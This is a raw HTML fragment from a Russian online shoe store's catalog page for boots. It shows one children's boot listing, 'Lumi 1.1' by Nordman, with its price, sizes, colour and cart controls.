																				<a rel="nofollow" href="/catalog/obuv/sapogi/?display=table" data-url="/catalog/obuv/sapogi/?display=table" title="таблицей" class="controls-view__link controls-view__link--table muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 918 copy 2" class="cls-1" d="M1621.5,603h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,603Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,603Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,606Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,606Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,609Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,609Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,612Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,612Z" transform="translate(-1621 -603)"/></svg></i></a>
									</div>
					<div class="filter-panel__view controls-linecount pull-right">
																												<a rel="nofollow" href="/catalog/obuv/sapogi/?linerow=3" data-url="/catalog/obuv/sapogi/?linerow=3" title="Маленький список" class="controls-view__link muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042 copy" class="cls-1" d="M1473.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1473.5,613Zm-8.5-8h-2v6h2v-6Zm2,0v6h2v-6h-2Zm6,0h-2v6h2v-6Z" transform="translate(-1461 -603)"/></svg></i></a>
																									<span title="Большой список" class="controls-view__link controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042" class="cls-1" d="M1502.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1502.5,613Zm-10.5-8v6h1v-6h-1Zm4,0h-1v6h1v-6Zm3,0h-1v6h1v-6Zm3,0h-1v6h1v-6Z" transform="translate(-1490 -603)"/></svg></i></span>
													<div class="controls-hr"></div>
			</div>
				<div class="clearfix"></div>
	<!--/noindex-->
</div>
							<!--'end_frame_cache_viewtype-block-top'-->					</div>
					<div id="filter-helper-wrapper">
				<div id="filter-helper" class="top"></div>
			</div>
		<div class="inner_wrapper">
																			<div class="item-cnt" data-count="414"></div>
			<!--'start_frame_cache_viewtype-block'-->			
										<div class="ajax_load cur block" data-code="block">
				
		<!-- items-container -->
							<div class="js_wrapper_items" data-params='{"SHOW_ABSENT":"","HIDE_NOT_AVAILABLE_OFFERS":"Y","PRICE_CODE":["Розничная"],"OFFER_TREE_PROPS":["RAZMER","TSVET"],"CACHE_TIME":"3600000","CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","OFFERS_SORT_FIELD":"name","OFFERS_SORT_ORDER":"asc","OFFERS_SORT_FIELD2":"SCALED_PRICE_3","OFFERS_SORT_ORDER2":"asc","LIST_OFFERS_LIMIT":"10","CACHE_GROUPS":"Y","LIST_OFFERS_PROPERTY_CODE":["RAZMER","TSVET"],"SHOW_DISCOUNT_TIME":"Y","SHOW_COUNTER_LIST":"Y","PRICE_VAT_INCLUDE":true,"USE_PRICE_COUNT":false,"SHOW_MEASURE":"N","SHOW_OLD_PRICE":"Y","SHOW_DISCOUNT_PERCENT":"Y","SHOW_DISCOUNT_PERCENT_NUMBER":"Y","USE_REGION":"Y","STORES":["11","19","17","15","14","12","9","7","6","5"],"DEFAULT_COUNT":"1","BASKET_URL":"/basket/","OFFERS_CART_PROPERTIES":["RAZMER","TSVET"],"PRODUCT_PROPERTIES":"","PARTIAL_PRODUCT_PROPERTIES":"N","ADD_PROPERTIES_TO_BASKET":"Y","SHOW_DISCOUNT_TIME_EACH_SKU":"N","SHOW_ARTICLE_SKU":"Y","OFFER_ADD_PICT_PROP":"MORE_PHOTO","PRODUCT_QUANTITY_VARIABLE":"quantity","SHOW_ONE_CLICK_BUY":"Y","DISPLAY_COMPARE":"Y","DISPLAY_WISH_BUTTONS":"Y","MAX_GALLERY_ITEMS":"5","SHOW_GALLERY":"N","SHOW_PROPS":"N","SHOW_POPUP_PRICE":"NO","ADD_PICT_PROP":"MORE_PHOTO","ADD_DETAIL_TO_SLIDER":"Y","IBINHERIT_TEMPLATES":[]}'>	
		<div class="top_wrapper items_wrapper catalog_block_template ">
		<div class="fast_view_params" data-params="a%3A44%3A%7Bs%3A11%3A%22SHOW_ABSENT%22%3BN%3Bs%3A25%3A%22HIDE_NOT_AVAILABLE_OFFERS%22%3Bs%3A1%3A%22Y%22%3Bs%3A10%3A%22PRICE_CODE%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A18%3A%22%D0%A0%D0%BE%D0%B7%D0%BD%D0%B8%D1%87%D0%BD%D0%B0%D1%8F%22%3B%7Ds%3A16%3A%22OFFER_TREE_PROPS%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22RAZMER%22%3Bi%3A1%3Bs%3A5%3A%22TSVET%22%3B%7Ds%3A10%3A%22CACHE_TIME%22%3Bi%3A3600000%3Bs%3A16%3A%22CONVERT_CURRENCY%22%3Bs%3A1%3A%22Y%22%3Bs%3A11%3A%22CURRENCY_ID%22%3Bs%3A3%3A%22RUB%22%3Bs%3A17%3A%22OFFERS_SORT_FIELD%22%3Bs%3A4%3A%22name%22%3Bs%3A17%3A%22OFFERS_SORT_ORDER%22%3Bs%3A3%3A%22asc%22%3Bs%3A18%3A%22OFFERS_SORT_FIELD2%22%3Bs%3A14%3A%22SCALED_PRICE_3%22%3Bs%3A18%3A%22OFFERS_SORT_ORDER2%22%3Bs%3A3%3A%22asc%22%3Bs%3A17%3A%22LIST_OFFERS_LIMIT%22%3Bi%3A10%3Bs%3A12%3A%22CACHE_GROUPS%22%3Bs%3A1%3A%22Y%22%3Bs%3A25%3A%22LIST_OFFERS_PROPERTY_CODE%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22RAZMER%22%3Bi%3A1%3Bs%3A5%3A%22TSVET%22%3B%7Ds%3A18%3A%22SHOW_DISCOUNT_TIME%22%3Bs%3A1%3A%22Y%22%3Bs%3A17%3A%22SHOW_COUNTER_LIST%22%3Bs%3A1%3A%22Y%22%3Bs%3A17%3A%22PRICE_VAT_INCLUDE%22%3Bb%3A1%3Bs%3A15%3A%22USE_PRICE_COUNT%22%3Bb%3A0%3Bs%3A12%3A%22SHOW_MEASURE%22%3Bs%3A1%3A%22N%22%3Bs%3A14%3A%22SHOW_OLD_PRICE%22%3Bs%3A1%3A%22Y%22%3Bs%3A21%3A%22SHOW_DISCOUNT_PERCENT%22%3Bs%3A1%3A%22Y%22%3Bs%3A28%3A%22SHOW_DISCOUNT_PERCENT_NUMBER%22%3Bs%3A1%3A%22Y%22%3Bs%3A10%3A%22USE_REGION%22%3Bs%3A1%3A%22Y%22%3Bs%3A6%3A%22STORES%22%3Ba%3A10%3A%7Bi%3A0%3Bs%3A2%3A%2211%22%3Bi%3A1%3Bs%3A2%3A%2219%22%3Bi%3A2%3Bs%3A2%3A%2217%22%3Bi%3A3%3Bs%3A2%3A%2215%22%3Bi%3A4%3Bs%3A2%3A%2214%22%3Bi%3A5%3Bs%3A2%3A%2212%22%3Bi%3A6%3Bs%3A1%3A%229%22%3Bi%3A7%3Bs%3A1%3A%227%22%3Bi%3A8%3Bs%3A1%3A%226%22%3Bi%3A9%3Bs%3A1%3A%225%22%3B%7Ds%3A13%3A%22DEFAULT_COUNT%22%3Bs%3A1%3A%221%22%3Bs%3A10%3A%22BASKET_URL%22%3Bs%3A8%3A%22%2Fbasket%2F%22%3Bs%3A22%3A%22OFFERS_CART_PROPERTIES%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22RAZMER%22%3Bi%3A1%3Bs%3A5%3A%22TSVET%22%3B%7Ds%3A18%3A%22PRODUCT_PROPERTIES%22%3Bs%3A0%3A%22%22%3Bs%3A26%3A%22PARTIAL_PRODUCT_PROPERTIES%22%3Bs%3A1%3A%22N%22%3Bs%3A24%3A%22ADD_PROPERTIES_TO_BASKET%22%3Bs%3A1%3A%22Y%22%3Bs%3A27%3A%22SHOW_DISCOUNT_TIME_EACH_SKU%22%3Bs%3A1%3A%22N%22%3Bs%3A16%3A%22SHOW_ARTICLE_SKU%22%3Bs%3A1%3A%22Y%22%3Bs%3A19%3A%22OFFER_ADD_PICT_PROP%22%3Bs%3A10%3A%22MORE_PHOTO%22%3Bs%3A25%3A%22PRODUCT_QUANTITY_VARIABLE%22%3Bs%3A8%3A%22quantity%22%3Bs%3A18%3A%22SHOW_ONE_CLICK_BUY%22%3Bs%3A1%3A%22Y%22%3Bs%3A15%3A%22DISPLAY_COMPARE%22%3Bs%3A1%3A%22Y%22%3Bs%3A20%3A%22DISPLAY_WISH_BUTTONS%22%3Bs%3A1%3A%22Y%22%3Bs%3A17%3A%22MAX_GALLERY_ITEMS%22%3Bs%3A1%3A%225%22%3Bs%3A12%3A%22SHOW_GALLERY%22%3Bs%3A1%3A%22N%22%3Bs%3A10%3A%22SHOW_PROPS%22%3Bs%3A1%3A%22N%22%3Bs%3A16%3A%22SHOW_POPUP_PRICE%22%3Bs%3A2%3A%22NO%22%3Bs%3A13%3A%22ADD_PICT_PROP%22%3Bs%3A10%3A%22MORE_PHOTO%22%3Bs%3A20%3A%22ADD_DETAIL_TO_SLIDER%22%3Bs%3A1%3A%22Y%22%3Bs%3A19%3A%22IBINHERIT_TEMPLATES%22%3Ba%3A0%3A%7B%7D%7D"></div>
		<div class="catalog_block items row  margin0 has-bottom-nav js_append ajax_load block flexbox">
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888131"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888131_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888131">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888534" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888534" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888534" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888534" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888534" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888534', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888131" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888131%2F%3Foid%3D888534" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888131/?oid=888534" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/0a2/rtz6dd006y3k127qyz0e7suqhdu95wvh/5ff9a0d3_ab8a_11ef_8994_40ed00f5ab53_dec775e5_ab97_11ef_8994_40ed00f5ab53.resize2.jpg" alt="Сапоги детские Lumi 1.1" title="Сапоги детские Lumi 1.1" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888131/?oid=888534" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги детские Lumi 1.1</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888534" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888131" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 3</span></div>															<div class="article_block" data-name="Арт." data-value="4-1254-D01 Nordman"><div class="muted font_sxs">Арт.: 4-1254-D01 Nordman</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="6400">
																														<span class="values_wrapper"><span class="price_value">6 400</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888131_price">
																	 <span class="values_wrapper">6 400 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">6 400 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888131_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888534">
							<span class="minus dark-color" id="bx_3966226736_888131_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888131_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888131_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888131_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="6400" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888534" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888534" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888534"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги детские Lumi 1.1 (черный,36)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888131_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888131" href="/catalog/obuv/sapogi/888131/?oid=888534">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888131_sku_tree" data-site_id="s1" data-id="888131" data-offer_id="888534" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888131_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">36</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888131_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16233" data-showtype="li" data-onevalue="16233" title="Размер: 36"><i></i><span class="cnt">36</span></li><li class="item "  data-treevalue="858_16269" data-showtype="li" data-onevalue="16269" title="Размер: 38"><i></i><span class="cnt">38</span></li><li class="item "  data-treevalue="858_16291" data-showtype="li" data-onevalue="16291" title="Размер: 39"><i></i><span class="cnt">39</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888131_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">черный</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888131_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18326" data-showtype="li" data-onevalue="18326" title="Цвет: черный"><i></i><span class="cnt">черный</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
